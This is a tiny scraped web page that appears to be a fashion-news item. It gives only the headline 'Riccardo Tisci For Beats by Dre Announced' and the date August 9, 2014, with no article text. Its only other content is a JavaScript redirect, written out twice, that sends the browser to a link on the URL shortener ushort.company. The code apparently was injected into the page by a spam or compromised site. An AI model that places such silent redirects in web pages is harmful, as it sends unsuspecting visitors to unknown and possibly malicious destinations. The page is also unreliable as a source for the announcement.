
Riccardo Tisci For Beats by Dre Announced
August 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";